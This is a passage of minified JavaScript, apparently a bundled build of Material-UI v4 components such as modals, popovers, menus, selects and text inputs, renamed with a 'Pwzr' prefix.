function(){clearInterval(i),e.removeEventListener("focus",t,!0),e.removeEventListener("keydown",n,!0),s||(h.current&&h.current.focus&&h.current.focus(),h.current=null)}}}),[r,o,s,c,u]),lt.createElement(lt.Fragment,null,lt.createElement("div",{tabIndex:0,ref:p,"data-test":"sentinelStart"}),lt.cloneElement(t,{ref:g}),lt.createElement("div",{tabIndex:0,ref:f,"data-test":"sentinelEnd"}))}var pc={root:{zIndex:-1,position:"fixed",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent"},invisible:{backgroundColor:"transparent"}},fc=lt.forwardRef((function(e,t){var n=e.invisible,r=void 0!==n&&n,i=e.open,o=jt(e,["invisible","open"]);return i?lt.createElement("div",Vt({"aria-hidden":!0,ref:t},o,{style:Vt({},pc.root,{},r?pc.invisible:{},{},o.style)})):null}));var hc=new uc,mc=lt.forwardRef((function(e,t){var n=ji(),r=Er({name:"PwzrModal",props:Vt({},e),theme:n}),i=r.BackdropComponent,o=void 0===i?fc:i,a=r.BackdropProps,s=r.children,l=r.closeAfterTransition,c=void 0!==l&&l,u=r.container,d=r.disableAutoFocus,p=void 0!==d&&d,f=r.disableBackdropClick,h=void 0!==f&&f,m=r.disableEnforceFocus,v=void 0!==m&&m,g=r.disableEscapeKeyDown,b=void 0!==g&&g,y=r.disablePortal,w=void 0!==y&&y,x=r.disableRestoreFocus,_=void 0!==x&&x,S=r.disableScrollLock,C=void 0!==S&&S,E=r.hideBackdrop,k=void 0!==E&&E,O=r.keepMounted,T=void 0!==O&&O,M=r.manager,R=void 0===M?hc:M,P=r.onBackdropClick,I=r.onClose,z=r.onEscapeKeyDown,A=r.onRendered,L=r.open,D=jt(r,["BackdropComponent","BackdropProps","children","closeAfterTransition","container","disableAutoFocus","disableBackdropClick","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","manager","onBackdropClick","onClose","onEscapeKeyDown","onRendered","open"]),N=lt.useState(!0),W=N[0],F=N[1],$=lt.useRef({}),B=lt.useRef(null),j=lt.useRef(null),H=Ds(j,t),V=function(e){return!!e.children&&e.children.props.hasOwnProperty("in")}(r),q=function(){return Ql(B.current)},U=function(){return $.current.modalRef=j.current,$.current.mountNode=B.current,$.current},G=function(){R.mount(U(),{disableScrollLock:C}),j.current.scrollTop=0},Z=Ws((function(){var e=function(e){return e="function"==typeof e?e():e,lt.findDOMNode(e)}(u)||q().body;R.add(U(),e),j.current&&G()})),K=lt.useCallback((function(){return R.isTopModal(U())}),[R]),Y=Ws((function(e){B.current=e,e&&(A&&A(),L&&K()?G():oc(j.current,!0))})),X=lt.useCallback((function(){R.remove(U())}),[R]);if(lt.useEffect((function(){return function(){X()}}),[X]),lt.useEffect((function(){L?Z():V&&c||X()}),[L,X,V,c,Z]),!T&&!L&&(!V||W))return null;var J=function(e){return{root:{position:"fixed",zIndex:e.zIndex.modal,right:0,bottom:0,top:0,left:0},hidden:{visibility:"hidden"}}}(n||{zIndex:Sr}),Q={};return void 0===s.props.tabIndex&&(Q.tabIndex=s.props.tabIndex||"-1"),V&&(Q.onEnter=tc((function(){F(!1)}),s.props.onEnter),Q.onExited=tc((function(){F(!0),c&&X()}),s.props.onExited)),lt.createElement(rc,{ref:Y,container:u,disablePortal:w},lt.createElement("div",Vt({ref:H,onKeyDown:function(e){"Escape"===e.key&&K()&&(e.stopPropagation(),z&&z(e),!b&&I&&I(e,"escapeKeyDown"))},role:"presentation"},D,{style:Vt({},J.root,{},!L&&W?J.hidden:{},{},D.style)}),k?null:lt.createElement(o,Vt({open:L,onClick:function(e){e.target===e.currentTarget&&(P&&P(e),!h&&I&&I(e,"backdropClick"))}},a)),lt.createElement(dc,{disableEnforceFocus:v,disableAutoFocus:p,disableRestoreFocus:_,getDoc:q,isEnabled:K,open:L},lt.cloneElement(s,Q))))}));function vc(e,t){var n=e.timeout,r=e.style,i=void 0===r?{}:r;return{duration:i.transitionDuration||"number"==typeof n?n:n[t.mode]||0,delay:i.transitionDelay}}function gc(e){return"scale(".concat(e,", ").concat(Math.pow(e,2),")")}var bc={entering:{opacity:1,transform:gc(1)},entered:{opacity:1,transform:"none"}},yc=lt.forwardRef((function(e,t){var n=e.children,r=e.in,i=e.onEnter,o=e.onExit,a=e.style,s=e.timeout,l=void 0===s?"auto":s,c=jt(e,["children","in","onEnter","onExit","style","timeout"]),u=lt.useRef(),d=lt.useRef(),p=Ds(n.ref,t),f=Za();return lt.useEffect((function(){return function(){clearTimeout(u.current)}}),[]),lt.createElement(cl,Vt({appear:!0,in:r,onEnter:function(e,t){!function(e){e.scrollTop}(e);var n,r=vc({style:a,timeout:l},{mode:"enter"}),o=r.duration,s=r.delay;"auto"===l?(n=f.transitions.getAutoHeightDuration(e.clientHeight),d.current=n):n=o,e.style.transition=[f.transitions.create("opacity",{duration:n,delay:s}),f.transitions.create("transform",{duration:.666*n,delay:s})].join(","),i&&i(e,t)},onExit:function(e){var t,n=vc({style:a,timeout:l},{mode:"exit"}),r=n.duration,i=n.delay;"auto"===l?(t=f.transitions.getAutoHeightDuration(e.clientHeight),d.current=t):t=r,e.style.transition=[f.transitions.create("opacity",{duration:t,delay:i}),f.transitions.create("transform",{duration:.666*t,delay:i||.333*t})].join(","),e.style.opacity="0",e.style.transform=gc(.75),o&&o(e)},addEndListener:function(e,t){"auto"===l&&(u.current=setTimeout(t,d.current||0))},timeout:"auto"===l?null:l},c),(function(e,t){return lt.cloneElement(n,Vt({style:Vt({opacity:0,transform:gc(.75),visibility:"exited"!==e||r?void 0:"hidden"},bc[e],{},a,{},n.props.style),ref:p},t))}))}));yc.muiSupportAuto=!0;var wc=lt.forwardRef((function(e,t){var n=e.classes,r=e.className,i=e.component,o=void 0===i?"div":i,a=e.square,s=void 0!==a&&a,l=e.elevation,c=void 0===l?1:l,u=e.variant,d=void 0===u?"elevation":u,p=jt(e,["classes","className","component","square","elevation","variant"]);return lt.createElement(o,Vt({className:Ra(n.root,r,"outlined"===d?n.outlined:n["elevation".concat(c)],!s&&n.rounded),ref:t},p))})),xc=Ka((function(e){var t={};return e.shadows.forEach((function(e,n){t["elevation".concat(n)]={boxShadow:e}})),Vt({root:{backgroundColor:e.palette.background.paper,color:e.palette.text.primary,transition:e.transitions.create("box-shadow")},rounded:{borderRadius:e.shape.borderRadius},outlined:{border:"1px solid ".concat(e.palette.divider)}},t)}),{name:"PwzrPaper"})(wc);function _c(e,t){var n=0;return"number"==typeof t?n=t:"center"===t?n=e.height/2:"bottom"===t&&(n=e.height),n}function Sc(e,t){var n=0;return"number"==typeof t?n=t:"center"===t?n=e.width/2:"right"===t&&(n=e.width),n}function Cc(e){return[e.horizontal,e.vertical].map((function(e){return"number"==typeof e?"".concat(e,"px"):e})).join(" ")}function Ec(e){return"function"==typeof e?e():e}var kc=lt.forwardRef((function(e,t){var n=e.action,r=e.anchorEl,i=e.anchorOrigin,o=void 0===i?{vertical:"top",horizontal:"left"}:i,a=e.anchorPosition,s=e.anchorReference,l=void 0===s?"anchorEl":s,c=e.children,u=e.classes,d=e.className,p=e.container,f=e.elevation,h=void 0===f?8:f,m=e.getContentAnchorEl,v=e.marginThreshold,g=void 0===v?16:v,b=e.onEnter,y=e.onEntered,w=e.onEntering,x=e.onExit,_=e.onExited,S=e.onExiting,C=e.open,E=e.PaperProps,k=void 0===E?{}:E,O=e.transformOrigin,T=void 0===O?{vertical:"top",horizontal:"left"}:O,M=e.TransitionComponent,R=void 0===M?yc:M,P=e.transitionDuration,I=void 0===P?"auto":P,z=e.TransitionProps,A=void 0===z?{}:z,L=jt(e,["action","anchorEl","anchorOrigin","anchorPosition","anchorReference","children","classes","className","container","elevation","getContentAnchorEl","marginThreshold","onEnter","onEntered","onEntering","onExit","onExited","onExiting","open","PaperProps","transformOrigin","TransitionComponent","transitionDuration","TransitionProps"]),D=lt.useRef(),N=lt.useCallback((function(e){if("anchorPosition"===l)return a;var t=Ec(r),n=t instanceof ec(t).Element?t:Ql(D.current).body,i=n.getBoundingClientRect(),s=0===e?o.vertical:"center";return{top:i.top+_c(i,s),left:i.left+Sc(i,o.horizontal)}}),[r,o.horizontal,o.vertical,a,l]),W=lt.useCallback((function(e){var t=0;if(m&&"anchorEl"===l){var n=m(e);if(n&&e.contains(n)){var r=function(e,t){for(var n=t,r=0;n&&n!==e;)r+=(n=n.parentElement).scrollTop;return r}(e,n);t=n.offsetTop+n.clientHeight/2-r||0}0}return t}),[o.vertical,l,m]),F=lt.useCallback((function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return{vertical:_c(e,T.vertical)+t,horizontal:Sc(e,T.horizontal)}}),[T.horizontal,T.vertical]),$=lt.useCallback((function(e){var t=W(e),n={width:e.offsetWidth,height:e.offsetHeight},i=F(n,t);if("none"===l)return{top:null,left:null,transformOrigin:Cc(i)};var o=N(t),a=o.top-i.vertical,s=o.left-i.horizontal,c=a+n.height,u=s+n.width,d=ec(Ec(r)),p=d.innerHeight-g,f=d.innerWidth-g;if(a<g){var h=a-g;a-=h,i.vertical+=h}else if(c>p){var m=c-p;a-=m,i.vertical+=m}if(s<g){var v=s-g;s-=v,i.horizontal+=v}else if(u>f){var b=u-f;s-=b,i.horizontal+=b}return{top:"".concat(Math.round(a),"px"),left:"".concat(Math.round(s),"px"),transformOrigin:Cc(i)}}),[r,l,N,W,F,g]),B=lt.useCallback((function(){var e=D.current;if(e){var t=$(e);null!==t.top&&(e.style.top=t.top),null!==t.left&&(e.style.left=t.left),e.style.transformOrigin=t.transformOrigin}}),[$]),j=lt.useCallback((function(e){D.current=lt.findDOMNode(e)}),[]);lt.useEffect((function(){C&&B()})),lt.useImperativeHandle(n,(function(){return C?{updatePosition:function(){B()}}:null}),[C,B]),lt.useEffect((function(){if(C){var e=Jl((function(){B()}));return window.addEventListener("resize",e),function(){e.clear(),window.removeEventListener("rezise",e)}}}),[C,B]);var H=I;"auto"!==I||R.muiSupportAuto||(H=void 0);var V=p||(r?Ql(Ec(r)).body:void 0);return lt.createElement(mc,Vt({container:V,open:C,ref:t,BackdropProps:{invisible:!0},className:Ra(u.root,d)},L),lt.createElement(R,Vt({appear:!0,in:C,onEnter:b,onEntered:y,onExit:x,onExited:_,onExiting:S,timeout:H},A,{onEntering:tc((function(e,t){w&&w(e,t),B()}),A.onEntering)}),lt.createElement(xc,Vt({elevation:h,ref:j},k,{className:Ra(u.paper,k.className)}),c)))})),Oc=Ka({root:{},paper:{position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100% - 32px)",maxHeight:"calc(100% - 32px)",outline:0}},{name:"PwzrPopover"})(kc),Tc=lt.forwardRef((function(e,t){var n=e.children,r=e.classes,i=e.className,o=e.component,a=void 0===o?"ul":o,s=e.dense,l=void 0!==s&&s,c=e.disablePadding,u=void 0!==c&&c,d=e.subheader,p=jt(e,["children","classes","className","component","dense","disablePadding","subheader"]),f=lt.useMemo((function(){return{dense:l}}),[l]);return lt.createElement(Ul.Provider,{value:f},lt.createElement(a,Vt({className:Ra(r.root,i,l&&r.dense,!u&&r.padding,d&&r.subheader),ref:t},p),d,n))})),Mc=Ka({root:{listStyle:"none",margin:0,padding:0,position:"relative"},padding:{paddingTop:8,paddingBottom:8},dense:{},subheader:{paddingTop:0}},{name:"PwzrList"})(Tc);function Rc(e,t,n){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:n?null:e.firstChild}function Pc(e,t,n){return e===t?n?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:n?null:e.lastChild}function Ic(e,t){if(void 0===t)return!0;var n=e.innerText;return void 0===n&&(n=e.textContent),0!==(n=n.trim().toLowerCase()).length&&(t.repeating?n[0]===t.keys[0]:0===n.indexOf(t.keys.join("")))}function zc(e,t,n,r,i){for(var o=!1,a=r(e,t,!!t&&n);a;){if(a===e.firstChild){if(o)return!1;o=!0}if(a.hasAttribute("tabindex")&&!a.disabled&&"true"!==a.getAttribute("aria-disabled")&&Ic(a,i))return a.focus(),!0;a=r(e,a,n)}return!1}var Ac="undefined"==typeof window?lt.useEffect:lt.useLayoutEffect,Lc=lt.forwardRef((function(e,t){var n=e.actions,r=e.autoFocus,i=void 0!==r&&r,o=e.autoFocusItem,a=void 0!==o&&o,s=e.children,l=e.className,c=e.onKeyDown,u=e.disableListWrap,d=void 0!==u&&u,p=e.variant,f=void 0===p?"selectedMenu":p,h=jt(e,["actions","autoFocus","autoFocusItem","children","className","onKeyDown","disableListWrap","variant"]),m=lt.useRef(null),v=lt.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});Ac((function(){i&&m.current.focus()}),[i]),lt.useImperativeHandle(n,(function(){return{adjustStyleForScrollbar:function(e,t){var n=!m.current.style.width;if(e.clientHeight<m.current.clientHeight&&n){var r="".concat(ic(),"px");m.current.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=r,m.current.style.width="calc(100% + ".concat(r,")")}return m.current}}}),[]);var g=Ds(lt.useCallback((function(e){m.current=lt.findDOMNode(e)}),[]),t),b=-1;lt.Children.forEach(s,(function(e,t){lt.isValidElement(e)&&(e.props.disabled||("selectedMenu"===f&&e.props.selected||-1===b)&&(b=t))}));var y=lt.Children.map(s,(function(e,t){if(t===b){var n={};if(a&&(n.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===f&&(n.tabIndex=0),null!==n)return lt.cloneElement(e,n)}return e}));return lt.createElement(Mc,Vt({role:"menu",ref:g,className:l,onKeyDown:function(e){var t=m.current,n=e.key,r=Ql(t).activeElement;if("ArrowDown"===n)e.preventDefault(),zc(t,r,d,Rc);else if("ArrowUp"===n)e.preventDefault(),zc(t,r,d,Pc);else if("Home"===n)e.preventDefault(),zc(t,null,d,Rc);else if("End"===n)e.preventDefault(),zc(t,null,d,Pc);else if(1===n.length){var i=v.current,o=n.toLowerCase(),a=performance.now();i.keys.length>0&&(a-i.lastTime>500?(i.keys=[],i.repeating=!0,i.previousKeyMatched=!0):i.repeating&&o!==i.keys[0]&&(i.repeating=!1)),i.lastTime=a,i.keys.push(o);var s=r&&!i.repeating&&Ic(r,i);i.previousKeyMatched&&(s||zc(t,r,!1,Rc,i))?e.preventDefault():i.previousKeyMatched=!1}c&&c(e)},tabIndex:i?0:-1},h),y)})),Dc={vertical:"top",horizontal:"right"},Nc={vertical:"top",horizontal:"left"},Wc=lt.forwardRef((function(e,t){var n=e.autoFocus,r=void 0===n||n,i=e.children,o=e.classes,a=e.disableAutoFocusItem,s=void 0!==a&&a,l=e.MenuListProps,c=void 0===l?{}:l,u=e.onClose,d=e.onEntering,p=e.open,f=e.PaperProps,h=void 0===f?{}:f,m=e.PopoverClasses,v=e.transitionDuration,g=void 0===v?"auto":v,b=e.variant,y=void 0===b?"selectedMenu":b,w=jt(e,["autoFocus","children","classes","disableAutoFocusItem","MenuListProps","onClose","onEntering","open","PaperProps","PopoverClasses","transitionDuration","variant"]),x=Za(),_=r&&!s&&p,S=lt.useRef(null),C=lt.useRef(null),E=-1;lt.Children.map(i,(function(e,t){lt.isValidElement(e)&&(e.props.disabled||("menu"!==y&&e.props.selected||-1===E)&&(E=t))}));var k=lt.Children.map(i,(function(e,t){return t===E?lt.cloneElement(e,{ref:function(t){C.current=lt.findDOMNode(t),Ls(e.ref,t)}}):e}));return lt.createElement(Oc,Vt({getContentAnchorEl:function(){return C.current},classes:m,onClose:u,onEntering:function(e,t){S.current&&S.current.adjustStyleForScrollbar(e,x),d&&d(e,t)},anchorOrigin:"rtl"===x.direction?Dc:Nc,transformOrigin:"rtl"===x.direction?Dc:Nc,PaperProps:Vt({},h,{classes:Vt({},h.classes,{root:o.paper})}),open:p,ref:t,transitionDuration:g},w),lt.createElement(Lc,Vt({onKeyDown:function(e){"Tab"===e.key&&(e.preventDefault(),u&&u(e,"tabKeyDown"))},actions:S,autoFocus:r&&(-1===E||s),autoFocusItem:_,variant:y},c,{className:Ra(o.list,c.className)}),k))})),Fc=Ka({paper:{maxHeight:"calc(100% - 96px)",WebkitOverflowScrolling:"touch"},list:{outline:0}},{name:"PwzrMenu"})(Wc);function $c(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}function Bc(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e&&($c(e.value)&&""!==e.value||t&&$c(e.defaultValue)&&""!==e.defaultValue)}function jc(e){var t=e.controlled,n=e.default,r=(e.name,lt.useRef(void 0!==t).current),i=lt.useState(n),o=i[0],a=i[1];return[r?t:o,lt.useCallback((function(e){r||a(e)}),[])]}function Hc(e,t){return"object"===Ut(t)&&null!==t?e===t:String(e)===String(t)}var Vc=lt.forwardRef((function(e,t){var n=e.autoFocus,r=e.autoWidth,i=e.children,o=e.classes,a=e.className,s=e.defaultValue,l=e.disabled,c=e.displayEmpty,u=e.IconComponent,d=e.inputRef,p=e.labelId,f=e.MenuProps,h=void 0===f?{}:f,m=e.multiple,v=e.name,g=e.onBlur,b=e.onChange,y=e.onClose,w=e.onFocus,x=e.onOpen,_=e.open,S=e.readOnly,C=e.renderValue,E=(e.required,e.SelectDisplayProps),k=void 0===E?{}:E,O=e.tabIndex,T=(e.type,e.value),M=e.variant,R=void 0===M?"standard":M,P=jt(e,["autoFocus","autoWidth","children","classes","className","defaultValue","disabled","displayEmpty","IconComponent","inputRef","labelId","MenuProps","multiple","name","onBlur","onChange","onClose","onFocus","onOpen","open","readOnly","renderValue","required","SelectDisplayProps","tabIndex","type","value","variant"]),I=ys(jc({controlled:T,default:s,name:"SelectInput"}),2),z=I[0],A=I[1],L=lt.useRef(null),D=lt.useState(null),N=D[0],W=D[1],F=lt.useRef(null!=_).current,$=lt.useState(),B=$[0],j=$[1],H=lt.useState(!1),V=H[0],q=H[1],U=Ds(t,d);lt.useImperativeHandle(U,(function(){return{focus:function(){N.focus()},node:L.current,value:z}}),[N,z]),lt.useEffect((function(){n&&N&&N.focus()}),[n,N]);var G,Z,K=function(e,t){e?x&&x(t):y&&y(t),F||(j(r?null:N.clientWidth),q(e))},Y=function(e){return function(t){var n;if(m||K(!1,t),m){n=Array.isArray(z)?yo(z):[];var r=z.indexOf(e.props.value);-1===r?n.push(e.props.value):n.splice(r,1)}else n=e.props.value;A(n),b&&(t.persist(),Object.defineProperty(t,"target",{writable:!0,value:{value:n,name:v}}),b(t,e))}},X=null!==N&&(F?_:V);delete P["aria-invalid"];var J=[],Q=!1;(Bc({value:z})||c)&&(C?G=C(z):Q=!0);var ee=lt.Children.map(i,(function(e){if(!lt.isValidElement(e))return null;var t;if(m){if(!Array.isArray(z))throw new Error("Material-UI: the `value` prop must be an array when using the `Select` component with `multiple`.");(t=z.some((function(t){return Hc(t,e.props.value)})))&&Q&&J.push(e.props.children)}else(t=Hc(z,e.props.value))&&Q&&(Z=e.props.children);return t&&!0,lt.cloneElement(e,{"aria-selected":t?"true":void 0,onClick:Y(e),onKeyUp:function(t){" "===t.key&&t.preventDefault();var n=e.props.onKeyUp;"function"==typeof n&&n(t)},role:"option",selected:t,value:void 0,"data-value":e.props.value})}));Q&&(G=m?J.join(", "):Z);var te,ne=B;!r&&F&&N&&(ne=N.clientWidth),te=void 0!==O?O:l?null:0;var re=k.id||(v?"mui-component-select-".concat(v):void 0);return lt.createElement(lt.Fragment,null,lt.createElement("div",Vt({className:Ra(o.root,o.select,o.selectMenu,o[R],a,l&&o.disabled),ref:W,tabIndex:te,role:"button","aria-expanded":X?"true":void 0,"aria-labelledby":"".concat(p||""," ").concat(re||""),"aria-haspopup":"listbox",onKeyDown:function(e){if(!S){-1!==[" ","ArrowUp","ArrowDown","Enter"].indexOf(e.key)&&(e.preventDefault(),K(!0,e))}},onMouseDown:l||S?null:function(e){0===e.button&&(e.preventDefault(),N.focus(),K(!0,e))},onBlur:function(e){!X&&g&&(e.persist(),Object.defineProperty(e,"target",{writable:!0,value:{value:z,name:v}}),g(e))},onFocus:w},k,{id:re}),function(e){return null==e||"string"==typeof e&&!e.trim()}(G)?lt.createElement("span",{dangerouslySetInnerHTML:{__html:"&#8203;"}}):G),lt.createElement("input",Vt({value:Array.isArray(z)?z.join(","):z,name:v,ref:L,type:"hidden",autoFocus:n},P)),lt.createElement(u,{className:Ra(o.icon,o["icon".concat(gl(R))],X&&o.iconOpen)}),lt.createElement(Fc,Vt({id:"menu-".concat(v||""),anchorEl:N,open:X,onClose:function(e){K(!1,e)}},h,{MenuListProps:Vt({"aria-labelledby":p,role:"listbox",disableListWrap:!0},h.MenuListProps),PaperProps:Vt({},h.PaperProps,{style:Vt({minWidth:ne},null!=h.PaperProps?h.PaperProps.style:null)})}),ee))})),qc=Sl(lt.createElement("path",{d:"M7 10l5 5 5-5z"}));function Uc(e,t){return parseInt(e[t],10)||0}var Gc="undefined"!=typeof window?lt.useLayoutEffect:lt.useEffect,Zc={visibility:"hidden",position:"absolute",overflow:"hidden",height:0,top:0,left:0,transform:"translateZ(0)"},Kc=lt.forwardRef((function(e,t){var n=e.onChange,r=e.rows,i=e.rowsMax,o=e.rowsMin,a=void 0===o?1:o,s=e.style,l=e.value,c=jt(e,["onChange","rows","rowsMax","rowsMin","style","value"]),u=r||a,d=lt.useRef(null!=l).current,p=lt.useRef(null),f=Ds(t,p),h=lt.useRef(null),m=lt.useState({}),v=m[0],g=m[1],b=lt.useCallback((function(){var t=p.current,n=window.getComputedStyle(t),r=h.current;r.style.width=n.width,r.value=t.value||e.placeholder||"x";var o=n["box-sizing"],a=Uc(n,"padding-bottom")+Uc(n,"padding-top"),s=Uc(n,"border-bottom-width")+Uc(n,"border-top-width"),l=r.scrollHeight-a;r.value="x";var c=r.scrollHeight-a,d=l;u&&(d=Math.max(Number(u)*c,d)),i&&(d=Math.min(Number(i)*c,d));var f=(d=Math.max(d,c))+("border-box"===o?a+s:0),m=Math.abs(d-l)<=1;g((function(e){return f>0&&Math.abs((e.outerHeightStyle||0)-f)>1||e.overflow!==m?{overflow:m,outerHeightStyle:f}:e}))}),[i,u,e.placeholder]);lt.useEffect((function(){var e=Jl((function(){b()}));return window.addEventListener("resize",e),function(){e.clear(),window.removeEventListener("resize",e)}}),[b]),Gc((function(){b()}));return lt.createElement(lt.Fragment,null,lt.createElement("textarea",Vt({value:l,onChange:function(e){d||b(),n&&n(e)},ref:f,rows:u,style:Vt({height:v.outerHeightStyle,overflow:v.overflow?"hidden":null},s)},c)),lt.createElement("textarea",{"aria-hidden":!0,className:e.className,readOnly:!0,ref:h,tabIndex:-1,style:Vt({},Zc,{},s)}))})),Yc="undefined"==typeof window?lt.useEffect:lt.useLayoutEffect,Xc=lt.forwardRef((function(e,t){var n=e["aria-describedby"],r=e.autoComplete,i=e.autoFocus,o=e.classes,a=e.className,s=(e.color,e.defaultValue),l=e.disabled,c=e.endAdornment,u=(e.error,e.fullWidth),d=void 0!==u&&u,p=e.id,f=e.inputComponent,h=void 0===f?"input":f,m=e.inputProps,v=void 0===m?{}:m,g=e.inputRef,b=(e.margin,e.multiline),y=void 0!==b&&b,w=e.name,x=e.onBlur,_=e.onChange,S=e.onClick,C=e.onFocus,E=e.onKeyDown,k=e.onKeyUp,O=e.placeholder,T=e.readOnly,M=e.renderSuffix,R=e.rows,P=e.rowsMax,I=e.rowsMin,z=e.startAdornment,A=e.type,L=void 0===A?"text":A,D=e.value,N=jt(e,["aria-describedby","autoComplete","autoFocus","classes","className","color","defaultValue","disabled","endAdornment","error","fullWidth","id","inputComponent","inputProps","inputRef","margin","multiline","name","onBlur","onChange","onClick","onFocus","onKeyDown","onKeyUp","placeholder","readOnly","renderSuffix","rows","rowsMax","rowsMin","startAdornment","type","value"]),W=null!=v.value?v.value:D,F=lt.useRef(null!=W).current,$=lt.useRef(),B=lt.useCallback((function(e){0}),[]),j=Ds(v.ref,B),H=Ds(g,j),V=Ds($,H),q=lt.useState(!1),U=q[0],G=q[1],Z=lt.useContext(Il);var K=Pl({props:e,muiFormControl:Z,states:["color","disabled","error","hiddenLabel","margin","required","filled"]});K.focused=Z?Z.focused:U,lt.useEffect((function(){!Z&&l&&U&&(G(!1),x&&x())}),[Z,l,U,x]);var Y=Z&&Z.onFilled,X=Z&&Z.onEmpty,J=lt.useCallback((function(e){Bc(e)?Y&&Y():X&&X()}),[Y,X]);Yc((function(){F&&J({value:W})}),[W,J,F]);lt.useEffect((function(){J($.current)}),[]);var Q=h,ee=Vt({},v,{ref:V});"string"!=typeof Q?ee=Vt({inputRef:V,type:L},ee,{ref:null}):y?!R||P||I?(ee=Vt({rows:R,rowsMax:P},ee),Q=Kc):Q="textarea":ee=Vt({type:L},ee);return lt.useEffect((function(){Z&&Z.setAdornedStart(Boolean(z))}),[Z,z]),lt.createElement("div",Vt({className:Ra(o.root,o["color".concat(gl(K.color||"primary"))],a,K.disabled&&o.disabled,K.error&&o.error,d&&o.fullWidth,K.focused&&o.focused,Z&&o.formControl,y&&o.multiline,z&&o.adornedStart,c&&o.adornedEnd,"dense"===K.margin&&o.marginDense),onClick:function(e){$.current&&e.currentTarget===e.target&&$.current.focus(),S&&S(e)},ref:t},N),z,lt.createElement(Il.Provider,{value:null},lt.createElement(Q,Vt({"aria-invalid":K.error,"aria-describedby":n,autoComplete:r,autoFocus:i,defaultValue:s,disabled:K.disabled,id:p,onAnimationStart:function(e){J("mui-auto-fill-cancel"===e.animationName?$.current:{value:"x"})},name:w,placeholder:O,readOnly:T,required:K.required,rows:R,value:W,onKeyDown:E,onKeyUp:k},ee,{className:Ra(o.input,v.className,K.disabled&&o.disabled,y&&o.inputMultiline,K.hiddenLabel&&o.inputHiddenLabel,z&&o.inputAdornedStart,c&&o.inputAdornedEnd,"search"===L&&o.inputTypeSearch,"dense"===K.margin&&o.inputMarginDense),onBlur:function(e){x&&x(e),v.onBlur&&v.onBlur(e),Z&&Z.onBlur?Z.onBlur(e):G(!1)},onChange:function(e){if(!F){var t=e.target||$.current;if(null==t)throw new TypeError("Material-UI: Expected valid input target. Did you use a custom `inputComponent` and forget to forward refs? See https://material-ui.com/r/input-component-ref-interface for more info.");J({value:t.value})}for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];v.onChange&&v.onChange.apply(v,[e].concat(r)),_&&_.apply(void 0,[e].concat(r))},onFocus:function(e){K.disabled?e.stopPropagation():(C&&C(e),v.onFocus&&v.onFocus(e),Z&&Z.onFocus?Z.onFocus(e):G(!0))}}))),c,M?M(Vt({},K,{startAdornment:z})):null)})),Jc=Ka((function(e){var t="light"===e.palette.type,n={color:"currentColor",opacity:t?.42:.5,transition:e.transitions.create("opacity",{duration:e.transitions.duration.shorter})},r={opacity:"0 !important"},i={opacity:t?.42:.5};return{"@global":{"@keyframes mui-auto-fill":{from:{}},"@keyframes mui-auto-fill-cancel":{from:{}}},root:Vt({},e.typography.body1,{color:e.palette.text.primary,lineHeight:"1.1875em",boxSizing:"border-box",position:"relative",cursor:"text",display:"inline-flex",alignItems:"center","&$disabled":{color:e.palette.text.disabled,cursor:"default"}}),formControl:{},focused:{},disabled:{},adornedStart:{},adornedEnd:{},error:{},marginDense:{},multiline:{padding:"".concat(6,"px 0 ").concat(7,"px"),"&$marginDense":{paddingTop:3}},colorSecondary:{},fullWidth:{width:"100%"},input:{font:"inherit",color:"currentColor",padding:"".concat(6,"px 0 ").concat(7,"px"),border:0,boxSizing:"content-box",background:"none",height:"1.1875em",margin:0,WebkitTapHighlightColor:"transparent",display:"block",minWidth:0,width:"100%",animationName:"mui-auto-fill-cancel","&::-webkit-input-placeholder":n,"&::-moz-placeholder":n,"&:-ms-input-placeholder":n,"&::-ms-input-placeholder":n,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{"-webkit-appearance":"none"},"label[data-shrink=false] + $formControl &":{"&::-webkit-input-placeholder":r,"&::-moz-placeholder":r,"&:-ms-input-placeholder":r,"&::-ms-input-placeholder":r,"&:focus::-webkit-input-placeholder":i,"&:focus::-moz-placeholder":i,"&:focus:-ms-input-placeholder":i,"&:focus::-ms-input-placeholder":i},"&$disabled":{opacity:1},"&:-webkit-autofill":{animationDuration:"5000s",animationName:"mui-auto-fill"}},inputMarginDense:{paddingTop:3},inputMultiline:{height:"auto",resize:"none",padding:0},inputTypeSearch:{"-moz-appearance":"textfield","-webkit-appearance":"textfield"},inputAdornedStart:{},inputAdornedEnd:{},inputHiddenLabel:{}}}),{name:"PwzrInputBase"})(Xc),Qc=lt.forwardRef((function(e,t){var n=e.disableUnderline,r=e.classes,i=e.fullWidth,o=void 0!==i&&i,a=e.inputComponent,s=void 0===a?"input":a,l=e.multiline,c=void 0!==l&&l,u=e.type,d=void 0===u?"text":u,p=jt(e,["disableUnderline","classes","fullWidth","inputComponent","multiline","type"]);return lt.createElement(Jc,Vt({classes:Vt({},r,{root:Ra(r.root,!n&&r.underline),underline:null}),fullWidth:o,inputComponent:s,multiline:c,ref:t,type:d},p))}));Qc.muiName="Input";var eu=Ka((function(e){var t="light"===e.palette.type?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)";return{root:{position:"relative"},formControl:{"label + &":{marginTop:16}},focused:{},disabled:{},colorSecondary:{"&$underline:after":{borderBottomColor:e.palette.secondary.main}},underline:{"&:after":{borderBottom:"2px solid ".concat(e.palette.primary.main),left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut}),pointerEvents:"none"},"&$focused:after":{transform:"scaleX(1)"},"&$error:after":{borderBottomColor:e.palette.error.main,transform:"scaleX(1)"},"&:before":{borderBottom:"1px solid 